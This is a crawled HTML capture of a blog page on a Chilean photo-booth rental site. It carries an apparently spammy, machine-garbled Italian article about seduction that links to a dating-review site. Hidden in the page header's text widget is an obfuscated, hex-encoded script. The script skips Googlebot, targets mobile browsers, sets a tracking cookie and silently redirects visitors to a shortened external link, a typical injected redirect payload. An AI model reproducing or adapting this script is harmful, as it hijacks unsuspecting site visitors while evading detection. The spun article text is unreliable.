

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fotomatic.cl/corruzione-e-attrattiva-sono-giochi-di/
body_size: 36310
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
	<head>
		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
					<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
			  		<meta charset="UTF-8">

		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta name="author" content="http://www.fotomatic.cl">
		<title>
			Corruzione e attrattiva sono giochi di organizzazione (breve tavolo, tanto alcova)  |  FotoMatic | Arriendo de Cabinas Fotográficas	
		</title>
		<link rel="alternate" type="application/rss+xml" title="FotoMatic Feed" href="http://www.fotomatic.cl/feed/">	
		<script> var THEME_URI = 'http://www.fotomatic.cl/wp-content/themes/churchope';</script>
		

				

		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed" href="http://www.fotomatic.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Feed de los comentarios" href="http://www.fotomatic.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FotoMatic &raquo; Comentario Corruzione e attrattiva sono giochi di organizzazione (breve tavolo, tanto alcova) del feed" href="http://www.fotomatic.cl/corruzione-e-attrattiva-sono-giochi-di/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.fotomatic.cl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-includes/css/classic-themes.min.css?ver=6.2.8">
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/css/settings.css?ver=4.6.5">
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/main.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/font-awesome.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/media.queries.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/js/prettyphoto/css/prettyPhoto.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/skin.css?ver=6.2.8">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/css/retina.css">
<link rel="stylesheet" href="http://www.fotomatic.cl/wp-content/themes/churchope/style.css">
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/js/modernizr.min.js' id='modernizer-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.fotomatic.cl/wp-content/themes/churchope/lib/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.fotomatic.cl/wp-json/" /><link rel="alternate" type="application/json" href="http://www.fotomatic.cl/wp-json/wp/v2/posts/8705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.fotomatic.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.fotomatic.cl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="http://www.fotomatic.cl/corruzione-e-attrattiva-sono-giochi-di/" />
<link rel='shortlink' href='http://www.fotomatic.cl/?p=8705' />
<link rel="alternate" type="application/json+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fcorruzione-e-attrattiva-sono-giochi-di%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.fotomatic.cl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.fotomatic.cl%2Fcorruzione-e-attrattiva-sono-giochi-di%2F&#038;format=xml" />
			<link rel="shortcut icon" href="http://www.fotomatic.cl/wp-content/uploads/2015/05/favicon.png" />
					<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '412db550ee';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://www.fotomatic.cl/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
			</head>
	<body class="post-template-default single single-post postid-8705 single-format-standard layout_right_sidebar ">
				  <!--[if lt IE 7]><p class=chromeframe>Your browser is <em>ancient!</em> <a href="http://browsehappy.com/">Upgrade to a different browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">install Google Chrome Frame</a> to experience this site.</p><![endif]-->
		<header class="clearfix">
			<div class="header_bottom">
				<div class="header_top">
					<div class="row">
						<div class="logo grid_6">
																																		<a href="http://www.fotomatic.cl/"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" alt="FotoMatic" data-retina="http://www.fotomatic.cl/wp-content/uploads/2015/05/fotomatic-logo.png" /><span class="hidden">FotoMatic</span></a>
																								</div>
						<div class="grid_6">
						<div id="text-21" class="widget widget_text clearfix">			<div class="textwidget"><div align="center"><div style="float:left; margin-top:-15px;"><img src="http://www.fotomatic.cl/wp-content/uploads/2015/06/momentos-unicos-que-perduran.png"> </div><div style="margin-top:30px;"><a class="social_links facebook_account" href="http://www.facebook.com/fotomatic.cl" target="_blank" rel="noopener">facebook_account</a>  <a class="social_links twitter" href="https://twitter.com/FotoMaticEvento" target="_blank" rel="noopener">twitter</a></div></div>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div>
		</div>						</div>
											</div>        
				</div>
			</div>
		</header>

		<section id="color_header" class="clearfix">
			<div class="mainmenu "><div class="mainmenu_inner"><div class="row clearfix"><div class="grid_12">

							
						</div></div></div></div>	


	<div id="pagetitle" class="clearfix row">
		<div class="container_12">
			<div class="grid_7">
				<h1>Blog</h1>
			</div>
							<div class="grid_5 extratitle">
				<p>Bienvenido a nuestro blog oficial. Entérate de todas las novedades, promociones y descuentos en fotomatic.cl</p>
<p>.</p>
				</div>
			</div>
	</div>






	<div id="breadcrumbs" class="clearfix">
			</div>
		</section>	
		<section class="gray_line clearfix" id="title_sidebar">	
			<div class="row"><div class="grid_12">
									</div></div>
		</section>
		<div role="main" id="main"><div id="contentarea" class="row clearfix">
	<div class="main-content grid_8">    
					<article class="clearfix post-8705 post type-post status-publish format-standard hentry category-instanthookups-come-funziona-2" >
				<div class="post_title_area">
										<div class="postdate"><span></span><strong class="day">28</strong><strong class="month">Ene</strong></div>
										<div class="blogtitles "><h1 class="entry-title"><span>Corruzione e attrattiva sono giochi di organizzazione (breve tavolo, tanto alcova)</span></h1>
						
																					<p class="post_categories">Categories: <a href="http://www.fotomatic.cl/cat/instanthookups-come-funziona-2/" rel="category tag">instanthookups come funziona</a></p>
													</div>
				</div>
				<div class="entry-content">
					<p><title>Corruzione e attrattiva sono giochi di organizzazione (breve tavolo, tanto alcova)</title></p>
<h2>Un&#8217;avventura rapido <a href="https://datingmentor.org/it/instanthookups-recensione/">instanthookups si paga</a> ovvero una fatto duratura sono aspirazioni/desideri affinche richiedono strategie tanto diverse cosicche, esattamente, si possono imparare</h2>
<p>Cleopatra non eta bellissima. Pero ha sedotto Giulio Cesare e Marco Antonio  Frida Kahlo evo piccolina, baffuta e malaticcia.<span id="more-8705"></span> Tuttavia e stata amata da grandi intellettuali. Barbra Streisand, Sarah Jessica Parker, Vergine  nessuna di loro e una piacevolezza canonica, nondimeno sono tutte considerate seducenti. Corruzione e interesse sono le armi segrete delle donne dal opportunita con cui la loro unica probabilita di permanenza mediante un societa faticoso, eta incrociare un compagno da legare per lei cosicche la difendesse. Oggigiorno la incanto e un artificio, e una cameriera affinche la mette per atto nel maniera precisamente puo verificare molta appagamento (e apprezzamento) nel divenire straordinario e ambita. La pretesto e sovrabbondanza di grandi seduttrici e la romanzi, il cinematografo, il teatro hanno raccontato con modo incantevole la autorita sconfortante di quelle donne capaci di provocare un&#8217; fascino immediata nel tipo da uomo. Esistono tecniche 